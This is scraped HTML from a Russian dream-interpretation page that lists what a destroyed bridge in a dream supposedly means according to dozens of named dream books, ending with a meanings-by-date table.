class="count_like"> <a href="#like"><div class="fa-like"></div> 2 </a></span></div></div></div><div class="two_sidebar"><div id="primary_single_two" class="content-area"><main id="main" role="main"><section><article id="post-210192" class="post-210192 post type-post status-publish format-standard has-post-thumbnail hentry category-m tag-anglijskij tag-assirijskij tag-febe tag-home tag-zimnij tag-intimnyj tag-islamskij tag-kitajskij tag-letnij tag-lunnyj tag-ljubovnyj tag-most tag-most-razrushennyj tag-musulmanskij tag-osennij tag-russkiy tag-semejnyj tag-slavjanskij tag-sovremennyj tag-azar tag-vanga tag-veles tag-dlja-zhenshhin tag-dlja-muzhchin tag-ekateriny-velikoj tag-kananit tag-longo tag-loff tag-menegetti tag-miller tag-nostradamus tag-sonnik-po-dnyam tag-po-chislam tag-podsoznanija tag-strannik tag-frejd tag-hasse tag-cvetkov tag-akulina tag-jezopa tag-tvorcheskij tag-ukrainskij tag-francuzskij tag-jezotericheskij post-ftoc"> <index><div id="ftwp-postcontent"><div class="flat_pm_start"></div><div class="blockquote_img"><div class="entry-thumbnail"><img loading="lazy" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" data-lazy-src="https://sonnik.expert/wp-content/cache/thumb/d2/4baedb9abe3e8d2_369x241.jpg" /><noscript><img src="https://sonnik.expert/wp-content/cache/thumb/d2/4baedb9abe3e8d2_369x241.jpg" /></noscript></div><blockquote><div class="title_blockquote">Коротко о главном</div><p><strong>Разрушенный мост снится к сложному периоду в жизни и недопониманию в отношениях с любимым человеком.</strong> Также подобное сновидение предвещает смену круга общения.</p></div></blockquote><h2 id="ftoc-heading-1" class="ftwp-heading">Толкования сна о разрушенном мосте в зависимости от подробностей</h2><p><span class="strong-text">В зависимости от действий во сне:</span></p><ul><li>видеть, как рушится мост — к страху перед будущим.</li></ul><p><span class="strong-text">В зависимости от того, какой мост рухнул:</span></p><ul><li>который проходит через реку — к финансовым трудностям.</li></ul><h2 id="ftoc-heading-2" class="ftwp-heading">ТОП 5 <span style="color: #ff0000;">отрицательных значений</span></h2><ol><li><span class="strong-text">Разрушенный каменный мост</span> снится к невозможности реализовать задуманное.</li><li><span class="strong-text">Железный</span> — к опасной ситуации.</li><li><span class="strong-text">Рухнувший мост над дорогой</span> — к неудачной командировке.</li><li><span class="strong-text">Над пропастью</span> — к депрессии.</li><li><span class="strong-text">Упасть с разрушенного моста</span> — к предательству со стороны друзей.</li></ol><h2 id="ftoc-heading-3" class="ftwp-heading">ТОП 5 <span style="color: #008000;">положительных значений</span></h2><ol><li><span class="strong-text">Разрушенный деревянный мост</span> снится к появлению новых перспектив.</li><li><span class="strong-text">Разводной</span> — к примирению с родственниками.</li><li><span class="strong-text">Подвесной</span> — к долгожданной встрече.</li><li><span class="strong-text">Разбирать разрушенный мост</span> — к устройству на высокооплачиваемую работу.</li><li><span class="strong-text">Ремонтировать</span> — к заслуженному уважению.</li></ol><div style="position:relative;"><div id="vote2x-13996" class="wr-vote2x-tpl" style="width: 320px;height: 435px;background: url(https://sonnik.expert/wp-content/uploads/BN-VN879_SLEEP__GR_20171011140932.jpg) no-repeat center center;background-size: cover;padding-top: 150px;margin:20px auto;"><span class="wr-mask-vote2ximsge-bg" style="-moz-opacity: .4; -khtml-opacity: .4;opacity: .4;"></span><div class="bg-pvote2x"><div class="title-vote2x" style="">Хотите, чтобы сон сбылся?</div><div class="button-vote2x"><span class="click-vote2x" data-vote="1" data-id="13996"><span>Да</span></span><span class="click-vote2x" data-vote="2" data-id="13996"><span>Нет</span></span></div></div></div><p></p><div class="result_vote2x"><div class="result_vote2x_text">Если хочешь чтобы сон <span class="result_vote2x_no"> не </span> сбылся, поделись толкованием в соц. сетях</div><div id="ya-share2" class="ya-share2" data-curtain data-shape="round" data-services="vkontakte,facebook,odnoklassniki,twitter"></div></div></div><span id="i_miller" style="display: block;"><img loading="lazy" class="alignleft wp-image-1168" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%2030%2025'%3E%3C/svg%3E" alt="" width="30" height="25" style="margin-right:10px;float:left;" data-lazy-src="https://sonnik.expert/wp-content/uploads/GM.png"><noscript><img class="alignleft wp-image-1168" src="https://sonnik.expert/wp-content/uploads/GM.png" alt="" width="30" height="25" style="margin-right:10px;float:left;"></noscript><h2 id="ftoc-heading-4" class="ftwp-heading">К чему снится сломанный мост по соннику Миллера?</h2></span><p>По соннику Миллера, такой сон символизирует разочарование из-за завышенных ожиданий.</p><p>Другие трактовки:</p><ul><li>перейти разрушившийся мост снится к уверенности в себе;</li><li>бежать по нему — к риску стать жертвой преступления;</li><li>прыгнуть с него — к совершению необдуманного поступка.</li></ul><h3>Видео: к чему снится мост</h3><p>Опубликовано на канале&#187;HoroscopeVideo &#8212; Гороскоп на сегодня&#187;.</p><p><iframe loading="lazy" src="about:blank" width="640" height="480" frameborder="0" allowfullscreen="allowfullscreen" data-rocket-lazyload="fitvidscompatible" data-lazy-src="https://www.youtube.com/embed/nP3tRgHhHhA?rel=0&#038;showinfo=0"></iframe><noscript><iframe src="https://www.youtube.com/embed/nP3tRgHhHhA?rel=0&amp;showinfo=0" width="640" height="480" frameborder="0" allowfullscreen="allowfullscreen"></iframe></noscript></p> <span id="i_frejd" style="display: block;"><img loading="lazy" class="alignleft wp-image-1168" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%2030%2025'%3E%3C/svg%3E" alt="" width="30" height="25" style="margin-right:10px;float:left;" data-lazy-src="https://sonnik.expert/wp-content/uploads/ZF.png"><noscript><img class="alignleft wp-image-1168" src="https://sonnik.expert/wp-content/uploads/ZF.png" alt="" width="30" height="25" style="margin-right:10px;float:left;"></noscript><h2 id="ftoc-heading-5" class="ftwp-heading">Что означает, если приснился разрушенный мост, по соннику Фрейда?</h2></span><p>Согласно соннику Фрейда, подобное сновидение сулит сильный стресс.</p><p>Для женщин:</p><ul class="women"><li>крушение моста в городе снится к разочарованию в себе;</li><li>в деревне — к началу нового этапа в жизни.</li></ul> <span id="i_vanga" style="display: block;"><img loading="lazy" class="alignleft wp-image-1168" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%2030%2025'%3E%3C/svg%3E" alt="" width="30" height="25" style="margin-right:10px;float:left;" data-lazy-src="https://sonnik.expert/wp-content/uploads/VG.png"><noscript><img class="alignleft wp-image-1168" src="https://sonnik.expert/wp-content/uploads/VG.png" alt="" width="30" height="25" style="margin-right:10px;float:left;"></noscript><h2 id="ftoc-heading-6" class="ftwp-heading">Сонник Ванги</h2></span><p>По соннику Ванги, разрушенный мост снится к горю в семье.</p> <span id="i_cvetkov" style="display: block;"><img loading="lazy" class="alignleft wp-image-1168" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%2030%2025'%3E%3C/svg%3E" alt="" width="30" height="25" style="margin-right:10px;float:left;" data-lazy-src="https://sonnik.expert/wp-content/uploads/ETS.png"><noscript><img class="alignleft wp-image-1168" src="https://sonnik.expert/wp-content/uploads/ETS.png" alt="" width="30" height="25" style="margin-right:10px;float:left;"></noscript><h2 id="ftoc-heading-7" class="ftwp-heading">Сонник Цветкова</h2></span><p>Согласно соннику Цветкова, такой сон предсказывает ссору с близкими.</p><p>Дополнительные толкования:</p><ul><li>разрушенный длинный мост снится к выполнению тяжелой работы;</li><li>широкий — к удачному стечению обстоятельств;</li><li>узкий — к судебным разбирательствам.</li></ul><p>Для мужчин:</p><ul class="men"><li>увидеть, как мост обрушился под ногами, — к одиночеству;</li><li>сломался пополам — к риску упустить возможность изменить жизнь.</li></ul><h2 id="ftoc-heading-8" class="ftwp-heading">Сонник Лоффа</h2><p>По соннику Лоффа, подобное сновидение предвещает нежелание брать на себя ответственность.</p> <span id="i_hasse" style="display: block;"><img loading="lazy" class="alignleft wp-image-1168" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%2030%2025'%3E%3C/svg%3E" alt="" width="30" height="25" style="margin-right:10px;float:left;" data-lazy-src="https://sonnik.expert/wp-content/uploads/mH.png"><noscript><img class="alignleft wp-image-1168" src="https://sonnik.expert/wp-content/uploads/mH.png" alt="" width="30" height="25" style="margin-right:10px;float:left;"></noscript><h2 id="ftoc-heading-9" class="ftwp-heading">Сонник Хассе</h2></span><p>Согласно соннику Хассе, разрушенный мост снится к избавлению от недоброжелателей.</p> <span id="i_nostradamus" style="display: block;"><img loading="lazy" class="alignleft wp-image-1168" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%2030%2025'%3E%3C/svg%3E" alt="" width="30" height="25" style="margin-right:10px;float:left;" data-lazy-src="https://sonnik.expert/wp-content/uploads/MN.png"><noscript><img class="alignleft wp-image-1168" src="https://sonnik.expert/wp-content/uploads/MN.png" alt="" width="30" height="25" style="margin-right:10px;float:left;"></noscript><h2 id="ftoc-heading-10" class="ftwp-heading">Сонник Нострадамуса</h2></span><p>По соннику Ностродамуса, такой сон сулит моральную усталость.</p> <span id="i_menegetti" style="display: block;"><img loading="lazy" class="alignleft wp-image-1168" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%2030%2025'%3E%3C/svg%3E" alt="" width="30" height="25" style="margin-right:10px;float:left;" data-lazy-src="https://sonnik.expert/wp-content/uploads/AM.png"><noscript><img class="alignleft wp-image-1168" src="https://sonnik.expert/wp-content/uploads/AM.png" alt="" width="30" height="25" style="margin-right:10px;float:left;"></noscript><h2 id="ftoc-heading-11" class="ftwp-heading">Сонник Менегетти</h2></span><p>Согласно соннику Менегетти:</p><ul><li>один разрушенный мост снится к необходимости сделать сложный выбор;</li><li>два — к застою в делах;</li><li>три — к ярким впечатлениям;</li><li>много — к желанию сменить обстановку.</li></ul> <span id="i_longo" style="display: block;"><img loading="lazy" class="alignleft wp-image-1168" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%2030%2025'%3E%3C/svg%3E" alt="" width="30" height="25" style="margin-right:10px;float:left;" data-lazy-src="https://sonnik.expert/wp-content/uploads/YUL.png"><noscript><img class="alignleft wp-image-1168" src="https://sonnik.expert/wp-content/uploads/YUL.png" alt="" width="30" height="25" style="margin-right:10px;float:left;"></noscript><h2 id="ftoc-heading-12" class="ftwp-heading">Сонник Лонго</h2></span><p>По соннику Лонго, разрушенный мост снится к разрешению проблем.</p> <span id="i_azar" style="display: block;"><img loading="lazy" class="alignleft wp-image-1168" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%2030%2025'%3E%3C/svg%3E" alt="" width="30" height="25" style="margin-right:10px;float:left;" data-lazy-src="https://sonnik.expert/wp-content/uploads/evrejskaya-zvezda.png"><noscript><img class="alignleft wp-image-1168" src="https://sonnik.expert/wp-content/uploads/evrejskaya-zvezda.png" alt="" width="30" height="25" style="margin-right:10px;float:left;"></noscript><h2 id="ftoc-heading-13" class="ftwp-heading">Сонник Азара</h2></span><p>Согласно соннику Азара, подобное сновидение предсказывает трудное путешествие.</p><p>Для женщин:</p><ul class="women"><li>обрушение моста из-за ветра снится к неприятным неожиданностям;</li><li>из-за большой нагрузки на него — к необходимости выполнять чужую работу.</li></ul> <span id="i_kananit" style="display: block;"><img loading="lazy" class="alignleft wp-image-1168" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%2030%2025'%3E%3C/svg%3E" alt="" width="30" height="25" style="margin-right:10px;float:left;" data-lazy-src="https://sonnik.expert/wp-content/uploads/SK.png"><noscript><img class="alignleft wp-image-1168" src="https://sonnik.expert/wp-content/uploads/SK.png" alt="" width="30" height="25" style="margin-right:10px;float:left;"></noscript><h2 id="ftoc-heading-14" class="ftwp-heading">Сонник Кананита</h2></span><p>По соннику Кананита, такой сон предвещает потерю имущества.</p> <span id="i_veles" style="display: block;"><img loading="lazy" class="alignleft wp-image-1168" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%2030%2025'%3E%3C/svg%3E" alt="" width="30" height="25" style="margin-right:10px;float:left;" data-lazy-src="https://sonnik.expert/wp-content/uploads/KV.png"><noscript><img class="alignleft wp-image-1168" src="https://sonnik.expert/wp-content/uploads/KV.png" alt="" width="30" height="25" style="margin-right:10px;float:left;"></noscript><h2 id="ftoc-heading-15" class="ftwp-heading">Сонник Велес</h2></span><p>Согласно соннику Велес:</p><ul><li>ехать по разрушенному мосту снится к сомнениям в правильности принятого решения;</li><li>чинить его — к достижению цели;</li><li>упасть с него — к срыву планов.</li></ul> <span id="i_jezopa" style="display: block;"><img loading="lazy" class="alignleft wp-image-1168" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%2030%2025'%3E%3C/svg%3E" alt="" width="30" height="25" style="margin-right:10px;float:left;" data-lazy-src="https://sonnik.expert/wp-content/uploads/E.png"><noscript><img class="alignleft wp-image-1168" src="https://sonnik.expert/wp-content/uploads/E.png" alt="" width="30" height="25" style="margin-right:10px;float:left;"></noscript><h2 id="ftoc-heading-16" class="ftwp-heading">Сонник Эзопа</h2></span><p>По соннику Эзопа, разрушенный мост снится к возможности избежать опасности.</p> <span id="i_strannik" style="display: block;"><img loading="lazy" class="alignleft wp-image-1168" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%2030%2025'%3E%3C/svg%3E" alt="" width="30" height="25" style="margin-right:10px;float:left;" data-lazy-src="https://sonnik.expert/wp-content/uploads/TS.png"><noscript><img class="alignleft wp-image-1168" src="https://sonnik.expert/wp-content/uploads/TS.png" alt="" width="30" height="25" style="margin-right:10px;float:left;"></noscript><h2 id="ftoc-heading-17" class="ftwp-heading">Сонник Странника</h2></span><p>Согласно соннику Странника, подобное сновидение сулит карьерный рост.</p><p>Другие расшифровки:</p><ul><li>рушащийся бетонный мост снится к проблемам с законом;</li><li>деревянный — к гармонии в отношениях с партнером;</li><li>железный — к переживаниям за близких.</li></ul> <span id="i_ekateriny-velikoj" style="display: block;"><img loading="lazy" class="alignleft wp-image-1168" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%2030%2025'%3E%3C/svg%3E" alt="" width="30" height="25" style="margin-right:10px;float:left;" data-lazy-src="https://sonnik.expert/wp-content/uploads/EV.png"><noscript><img class="alignleft wp-image-1168" src="https://sonnik.expert/wp-content/uploads/EV.png" alt="" width="30" height="25" style="margin-right:10px;float:left;"></noscript><h2 id="ftoc-heading-18" class="ftwp-heading">Сонник Екатерины Великой</h2></span><p>По соннику Екатерины Великой, такой сон предсказывает обиду на родственника.</p><h2 id="ftoc-heading-19" class="ftwp-heading">Сонник целительницы Акулины</h2><p>Согласно соннику целительницы Акулины, разрушенный мост снится к преодолению препятствий на пути к цели.</p> <span id="i_anglijskij" style="display: block;"><img loading="lazy" class="alignleft wp-image-1168" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%2030%2025'%3E%3C/svg%3E" alt="" width="30" height="25" style="margin-right:10px;float:left;" data-lazy-src="https://sonnik.expert/wp-content/uploads/Roza.png"><noscript><img class="alignleft wp-image-1168" src="https://sonnik.expert/wp-content/uploads/Roza.png" alt="" width="30" height="25" style="margin-right:10px;float:left;"></noscript><h2 id="ftoc-heading-20" class="ftwp-heading">Английский сонник</h2></span><p>По Английскому соннику, подобное сновидение предвещает осуждение со стороны окружающих.</p><p>Для мужчин:</p><ul class="men"><li>молодому мужчине разрушение старого моста снится к появлению дополнительных обязанностей;</li><li>нового — к заработку нечестным путем.</li></ul> <span id="i_francuzskij" style="display: block;"><img loading="lazy" class="alignleft wp-image-1168" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%2030%2025'%3E%3C/svg%3E" alt="" width="30" height="25" style="margin-right:10px;float:left;" data-lazy-src="https://sonnik.expert/wp-content/uploads/Petuh.png"><noscript><img class="alignleft wp-image-1168" src="https://sonnik.expert/wp-content/uploads/Petuh.png" alt="" width="30" height="25" style="margin-right:10px;float:left;"></noscript><h2 id="ftoc-heading-21" class="ftwp-heading">Французский сонник</h2></span><p>Согласно Французскому соннику, такой сон сулит удачу в делах.</p> <span id="i_assirijskij" style="display: block;"><img loading="lazy" class="alignleft wp-image-1168" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%2030%2025'%3E%3C/svg%3E" alt="" width="30" height="25" style="margin-right:10px;float:left;" data-lazy-src="https://sonnik.expert/wp-content/uploads/assirijskij-simvol.png"><noscript><img class="alignleft wp-image-1168" src="https://sonnik.expert/wp-content/uploads/assirijskij-simvol.png" alt="" width="30" height="25" style="margin-right:10px;float:left;"></noscript><h2 id="ftoc-heading-22" class="ftwp-heading">Ассирийский сонник</h2></span><p>По Ассирийскому соннику, разрушенный мост снится к богатству.</p> <span id="i_sovremennyj" style="display: block;"><img loading="lazy" class="alignleft wp-image-1168" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%2030%2025'%3E%3C/svg%3E" alt="" width="30" height="25" style="margin-right:10px;float:left;" data-lazy-src="https://sonnik.expert/wp-content/uploads/Sovremennyj.png"><noscript><img class="alignleft wp-image-1168" src="https://sonnik.expert/wp-content/uploads/Sovremennyj.png" alt="" width="30" height="25" style="margin-right:10px;float:left;"></noscript><h2 id="ftoc-heading-23" class="ftwp-heading">Современный сонник</h2></span><p>Согласно Современному соннику, подобное сновидение предсказывает тяжелую утрату.</p><p>Дополнительные значения:</p><ul><li>если приснилось, что мост разрушился из-за стихийного бедствия, то это к несправедливым обвинениям;</li><li>из-за аварии — к проблемам в личной сфере;</li><li>из-за военный действий — к поддержке со стороны близких.</li></ul> <span id="i_febe" style="display: block;"><img loading="lazy" class="alignleft wp-image-1168" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%2030%2025'%3E%3C/svg%3E" alt="" width="30" height="25" style="margin-right:10px;float:left;" data-lazy-src="https://sonnik.expert/wp-content/uploads/F.png"><noscript><img class="alignleft wp-image-1168" src="https://sonnik.expert/wp-content/uploads/F.png" alt="" width="30" height="25" style="margin-right:10px;float:left;"></noscript><h2 id="ftoc-heading-24" class="ftwp-heading">Большой сонник Фебе</h2></span><p>По Большому соннику Фебе, разрушенный мост снится к появлению навязчивого поклонника/поклонницы.</p> <span id="i_kitajskij" style="display: block;"><img loading="lazy" class="alignleft wp-image-1168" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%2030%2025'%3E%3C/svg%3E" alt="" width="30" height="25" style="margin-right:10px;float:left;" data-lazy-src="https://sonnik.expert/wp-content/uploads/China.png"><noscript><img class="alignleft wp-image-1168" src="https://sonnik.expert/wp-content/uploads/China.png" alt="" width="30" height="25" style="margin-right:10px;float:left;"></noscript><h2 id="ftoc-heading-25" class="ftwp-heading">Китайский сонник</h2></span><p>Согласно Китайскому соннику, такой сон предвещает слезы.</p><p>Для женщин:</p><ul class="women"><li>женщине замужем разрушенный мост над рекой снится к несчастному случаю с ребенком;</li><li>над пропастью — к ревности.</li></ul> <span id="i_musulmanskij" style="display: block;"><img loading="lazy" class="alignleft wp-image-1168" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%2030%2025'%3E%3C/svg%3E" alt="" width="30" height="25" style="margin-right:10px;float:left;" data-lazy-src="https://sonnik.expert/wp-content/uploads/Simvol-musulman.png"><noscript><img class="alignleft wp-image-1168" src="https://sonnik.expert/wp-content/uploads/Simvol-musulman.png" alt="" width="30" height="25" style="margin-right:10px;float:left;"></noscript><h2 id="ftoc-heading-26" class="ftwp-heading">Мусульманский сонник</h2></span><p>По Мусульманскому соннику, разрушенный мост снится к смене приоритетов.</p> <span id="i_islamskij" style="display: block;"><img loading="lazy" class="alignleft wp-image-1168" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%2030%2025'%3E%3C/svg%3E" alt="" width="30" height="25" style="margin-right:10px;float:left;" data-lazy-src="https://sonnik.expert/wp-content/uploads/Allah.jpg"><noscript><img class="alignleft wp-image-1168" src="https://sonnik.expert/wp-content/uploads/Allah.jpg" alt="" width="30" height="25" style="margin-right:10px;float:left;"></noscript><h2 id="ftoc-heading-27" class="ftwp-heading">Исламский сонник</h2></span><p>Согласно Исламскому соннику, подобное сновидение предсказывает длительной разлуке с родными.</p><p>Другие трактовки:</p><ul><li>разрушенный железнодорожный мост снится к риску попасть в аварию;</li><li>автомобильный — к восстановлению отношений со старым знакомым;</li><li>пешеходный — к переезду.</li></ul> <span id="i_russkiy" style="display: block;"><img loading="lazy" class="alignleft wp-image-1168" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%2030%2025'%3E%3C/svg%3E" alt="" width="30" height="25" style="margin-right:10px;float:left;" data-lazy-src="https://sonnik.expert/wp-content/uploads/Balalajka.png"><noscript><img class="alignleft wp-image-1168" src="https://sonnik.expert/wp-content/uploads/Balalajka.png" alt="" width="30" height="25" style="margin-right:10px;float:left;"></noscript><h2 id="ftoc-heading-28" class="ftwp-heading">Русский сонник</h2></span><p>По Русскому соннику, такой сон сулит получению ценного совета.</p> <span id="i_slavjanskij" style="display: block;"><img loading="lazy" class="alignleft wp-image-1168" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%2030%2025'%3E%3C/svg%3E" alt="" width="30" height="25" style="margin-right:10px;float:left;" data-lazy-src="https://sonnik.expert/wp-content/uploads/Kolovrat.jpg"><noscript><img class="alignleft wp-image-1168" src="https://sonnik.expert/wp-content/uploads/Kolovrat.jpg" alt="" width="30" height="25" style="margin-right:10px;float:left;"></noscript><h2 id="ftoc-heading-29" class="ftwp-heading">Славянский сонник</h2></span><p>Согласно Славянскому соннику, разрушенный мост снится к неприятностям из-за вспыльчивости.</p> <span id="i_ukrainskij" style="display: block;"><img loading="lazy" class="alignleft wp-image-1168" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%2030%2025'%3E%3C/svg%3E" alt="" width="30" height="25" style="margin-right:10px;float:left;" data-lazy-src="https://sonnik.expert/wp-content/uploads/Ryabina1.png"><noscript><img class="alignleft wp-image-1168" src="https://sonnik.expert/wp-content/uploads/Ryabina1.png" alt="" width="30" height="25" style="margin-right:10px;float:left;"></noscript><h2 id="ftoc-heading-30" class="ftwp-heading">Украинский сонник</h2></span><p>По Украинскому соннику, подобное сновидение предвещает смену сферы деятельности.</p><p>Дополнительные толкования:</p><ul><li>разрушенный балочный мост снится к моральному давлению;</li><li>арочный — к работе с безответственным человеком;</li><li>висячий — к радости.</li></ul><p>Для мужчин:</p><ul class="men"><li>мужчине, который женат, идти под разрушенным мостом — к появлению тайны.</li></ul> <span id="i_semejnyj" style="display: block;"><img loading="lazy" class="alignleft wp-image-1168" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%2030%2025'%3E%3C/svg%3E" alt="" width="30" height="25" style="margin-right:10px;float:left;" data-lazy-src="https://sonnik.expert/wp-content/uploads/Semya.png"><noscript><img class="alignleft wp-image-1168" src="https://sonnik.expert/wp-content/uploads/Semya.png" alt="" width="30" height="25" style="margin-right:10px;float:left;"></noscript><h2 id="ftoc-heading-31" class="ftwp-heading">Семейный сонник</h2></span><p>Согласно Семейному соннику, такой сон предсказывает повышению квалификации.</p> <span id="i_jezotericheskij" style="display: block;"><img loading="lazy" class="alignleft wp-image-1168" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%2030%2025'%3E%3C/svg%3E" alt="" width="30" height="25" style="margin-right:10px;float:left;" data-lazy-src="https://sonnik.expert/wp-content/uploads/Glaz.png"><noscript><img class="alignleft wp-image-1168" src="https://sonnik.expert/wp-content/uploads/Glaz.png" alt="" width="30" height="25" style="margin-right:10px;float:left;"></noscript><h2 id="ftoc-heading-32" class="ftwp-heading">Эзотерический сонник</h2></span><p>По Эзотерическому соннику, разрушенный мост снится к потере доверия к партнеру.</p> <span id="i_ljubovnyj" style="display: block;"><img loading="lazy" class="alignleft wp-image-1168" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%2030%2025'%3E%3C/svg%3E" alt="" width="30" height="25" style="margin-right:10px;float:left;" data-lazy-src="https://sonnik.expert/wp-content/uploads/like.png"><noscript><img class="alignleft wp-image-1168" src="https://sonnik.expert/wp-content/uploads/like.png" alt="" width="30" height="25" style="margin-right:10px;float:left;"></noscript><h2 id="ftoc-heading-33" class="ftwp-heading">Любовный сонник</h2></span><p>Согласно Любовному соннику, подобное сновидение сулит роман с жестоким человеком.</p> <span id="i_po-chislam" style="display: block;"><img loading="lazy" class="alignleft wp-image-1168" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%2030%2025'%3E%3C/svg%3E" alt="" width="30" height="25" style="margin-right:10px;float:left;" data-lazy-src="https://sonnik.expert/wp-content/uploads/imgonline-com-ua-Transparent-backgr-EK6tb5UgHJov.png"><noscript><img class="alignleft wp-image-1168" src="https://sonnik.expert/wp-content/uploads/imgonline-com-ua-Transparent-backgr-EK6tb5UgHJov.png" alt="" width="30" height="25" style="margin-right:10px;float:left;"></noscript><h2 id="ftoc-heading-34" class="ftwp-heading">Сонник по числам: таблица толкований</h2></span><table><tbody><tr><td>Число месяца</td><td>Толкование</td></tr><tr><td>1</td><td>К чувству стыда за совершенные проступки</td></tr><tr><td>2</td><td>К нервному срыву</td></tr><tr><td>3</td><td>К успеху во всех начинаниях</td></tr><tr><td>4</td><td>К появлению вредной привычки</td></tr><tr><td>5</td><td>К плохому самочувствию</td></tr><tr><td>6</td><td>К реализации креативной идеи</td></tr><tr><td>7</td><td>К участию в благотворительном мероприятии</td></tr><tr><td>8</td><td>К смене работы</td></tr><tr><td>9</td><td>К популярности</td></tr><tr><td>10</td><td>К знакомству с необычным человеком</td></tr><tr><td>11</td><td>К утомительным хлопотам</td></tr><tr><td>12</td><td>К опасной ситуации</td></tr><tr><td>13</td><td>К неудачной покупке</td></tr><tr><td>14</td><td>К увлечению экстремальным видом спорта</td></tr><tr><td>15</td><td>К проблемам из-за действий коллег</td></tr><tr><td>16</td><td>К материальным трудностям</td></tr><tr><td>17</td><td>К критике со стороны окружающих</td></tr><tr><td>18</td><td>К снижению работоспособности</td></tr><tr><td>19</td><td>К периоду везения</td></tr><tr><td>20</td><td>К важному разговору</td></tr><tr><td>21</td><td>К выигрышу в споре</td></tr><tr><td>22</td><td>К необходимости уделить больше внимания родным</td></tr><tr><td>23</td><td>К выполнению малооплачиваемой работы</td></tr><tr><td>24</td><td>К достижению высокого положения в обществе</td></tr><tr><td>25</td><td>К скуке</td></tr><tr><td>26</td><td>К сексуальной неудовлетворенности</td></tr><tr><td>27</td><td>К болезни</td></tr><tr><td>28</td><td>К хорошему настроению</td></tr><tr><td>29</td><td>К общению с неприятным человеком</td></tr><tr><td>30</td><td>К нежеланию брать на себя ответственность</td></tr><tr><td>31</td><td>К убыткам</td></tr></tbody></table> <span id="i_dlja-zhenshhin" style="display: block;"><img loading="lazy" class="alignleft wp-image-1168" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%2030%2025'%3E%3C/svg%3E" alt="" width="30" height="25" style="margin-right:10px;float:left;" data-lazy-src="https://sonnik.expert/wp-content/uploads/Women.png"><noscript><img class="alignleft wp-image-1168" src="https://sonnik.expert/wp-content/uploads/Women.png" alt="" width="30" height="25" style="margin-right:10px;float:left;"></noscript><h2 id="ftoc-heading-35" class="ftwp-heading">Сонник для женщин</h2></span><p>Для женщин:</p><ul class="women"><li>девственнице разрушенный мост снится к недостатку внимания противоположного пола;</li><li>незамужней девушке — к напрасным ожиданиям;</li><li>невесте — к отмене свадьбы;</li><li>замужней женщине — к пополнению в семье;</li><li>беременной — к тяжелым родам;</li><li>пожилой — к переутомлению.</li></ul> <span id="i_dlja-muzhchin" style="display: block;"><img loading="lazy" class="alignleft wp-image-1168" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%2030%2025'%3E%3C/svg%3E" alt="" width="30" height="25" style="margin-right:10px;float:left;" data-lazy-src="https://sonnik.expert/wp-content/uploads/Men.png"><noscript><img class="alignleft wp-image-1168" src="https://sonnik.expert/wp-content/uploads/Men.png" alt="" width="30" height="25" style="margin-right:10px;float:left;"></noscript><h2 id="ftoc-heading-36" class="ftwp-heading">Сонник для мужчин</h2></span><p>Для мужчин:</p><ul class="men"><li>холостому парню разрушенный мост снится к возобновлению старого конфликта;</li><li>жениху — к печальным новостям;</li><li>женатому мужчине — к появлению любовницы;</li><li>пожилому — к долгожданному отдыху.</li></ul> <span id="i_lunnyj" style="display: block;"><img loading="lazy" class="alignleft wp-image-1168" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%2030%2025'%3E%3C/svg%3E" alt="" width="30" height="25" style="margin-right:10px;float:left;" data-lazy-src="https://sonnik.expert/wp-content/uploads/Moon.png"><noscript><img class="alignleft wp-image-1168" src="https://sonnik.expert/wp-content/uploads/Moon.png" alt="" width="30" height="25" 